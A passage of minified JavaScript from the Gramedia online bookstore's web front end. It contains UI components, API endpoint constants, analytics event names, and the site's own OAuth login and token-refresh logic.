r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return eu},Bu:function(){return em},Bv:function(){return F},Bx:function(){return o},Cc:function(){return J},FR:function(){return f},G0:function(){return es},GA:function(){return h},GF:function(){return L},I6:function(){return K},Jn:function(){return s},MO:function(){return z},MS:function(){return H},NI:function(){return Q},O8:function(){return v},OP:function(){return M},Ol:function(){return E},Q6:function(){return q},U7:function(){return P},UV:function(){return eo},WR:function(){return I},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ed},a1:function(){return T},aJ:function(){return ei},b3:function(){return ea},cT:function(){return ec},cX:function(){return en},d3:function(){return x},e5:function(){return S},fb:function(){return u},g8:function(){return b},hH:function(){return W},hK:function(){return ex},hV:function(){return $},ix:function(){return _},l5:function(){return V},mY:function(){return el},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return B},oh:function(){return m},p:function(){return l},pb:function(){return U},pl:function(){return y},pv:function(){return Y},qc:function(){return ee},sP:function(){return A},sV:function(){return r},sq:function(){return et},tB:function(){return ep},tc:function(){return er},uF:function(){return G},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return R},yl:function(){return X},zm:function(){return D},zp:function(){return ef}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",L="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",P="api/v2/order/summary",I="api/v2/order/process-to-checkout",E="api/v2/order/couriers",B="api/v2/payments",$="api/v2/order/items/status",R="api/v2/payments/payment-methods",z="api/v2/promo-codes",H="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",J="api/v2/users/address-check",U="api/v2/users/myvalue/points",W="api/v2/districts",G="api/v2/postal-code",q="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/reset-password",et="api/v2/users/profile",en="api/v2/resources",er="api/v2/public/stores",ea="api/v2/public/blogs",es="api/v2/public/token/verification-status",ei="api/v2/public/token/verification",eo="/api/v2/public/token/send-verification-email",el="api/v2/public/vouchers",ec="api/v2/public/vouchers/count",eu="api/v2/public/search/recommendations",ed="api/v2/public/reviews/summary",ef="api/v2/reviews/status",em="api/v2/reviews",ep="api/v2/public/socialhub/events",ex="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return i},BJ:function(){return s},OO:function(){return u},P7:function(){return a},PO:function(){return f},PU:function(){return c},c2:function(){return r},oS:function(){return o},u6:function(){return d},xT:function(){return l}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!1,f=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return O},IK:function(){return P},Iq:function(){return M},J0:function(){return X},JR:function(){return U},Jh:function(){return T},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return c},Q2:function(){return I},RC:function(){return q},RZ:function(){return A},TL:function(){return b},Tv:function(){return H},Ul:function(){return a},VY:function(){return E},Xh:function(){return B},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return J},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return $},kX:function(){return R},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return F},tH:function(){return z},tn:function(){return ee},vp:function(){return v},xQ:function(){return W},xf:function(){return K},zM:function(){return L},z_:function(){return G}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",L="cartSummary",T="checkoutSummary",O="cartDelete",P="cartUpdateItemQuantity",I="promoCodes",E="processToCheckout",B="districts",$="postalCode",R="orderList",z="orderStatusList",H="orderTrackShipping",V="paymentDetail",F="couriers",J="createOrder",U="wishlistsIds",W="putWishlists",G="getWishlists",q="orderDetail",Y="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return W},Bd:function(){return B},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return P},HG:function(){return s},Hn:function(){return c},Hu:function(){return E},Hy:function(){return Z},J3:function(){return b},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return R},UY:function(){return v},XB:function(){return O},Yq:function(){return p},_y:function(){return H},a3:function(){return N},cR:function(){return T},dB:function(){return V},eA:function(){return x},fy:function(){return U},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return D},mU:function(){return z},p6:function(){return u},sS:function(){return M},tB:function(){return w},tI:function(){return a},td:function(){return A},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return $},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="view_product_item",C="view_item_list_collection",A="select_item_from_collection",M="view_cart",Z="Product Search",D="flash-sale",L="flash-sale-page",T="best-seller-book",O="best-seller-non-book",P="homepage-section",I="search-page",E="category-view",B="subcategory-view",$="rekomendasi-untukmu",R="produk-menarik-lainnya",z="best-selling",H="promo",V="vendor",F="store",J="author-page",U="author-card",W="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(74185)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},14377:function(e,t,n){"use strict";function r(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let r=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),a=new Date;return Math.floor((r.getTime()-a.getTime())/1e3)}function a(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),r=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(r)}n.d(t,{SU:function(){return i},So:function(){return s},Sv:function(){return c},as:function(){return a},oV:function(){return r}}),n(7672),n(93570);let s=()=>new Date().getFullYear();function i(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let o=null,l=null;function c(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==o&&null!==l&&l===e)return o;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return o=t,l=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),l=-420,o=e,e}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},12233:function(e,t,n){"use strict";n.d(t,{X:function(){return l}});var r=n(83905),a=n(48482),s=n(68774),i=n(64509);let o=()=>(0,s.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,i.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function l(){let{data:e,refetch:t}=o(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let s=await n();if(!s)throw Error("Failed to fetch OAuth client configuration");let i=(0,a.c)(t),{codeVerifier:o,codeChallenge:l,codeChallengeMethod:c}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",i),sessionStorage.setItem("oauth_code_verifier",o),sessionStorage.setItem("oauth_code_challenge_method",c);let u=new URLSearchParams({client_id:s,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:i,code_challenge:l,code_challenge_method:c,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(u.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},48482:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function a(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return a}})},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},28841:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof 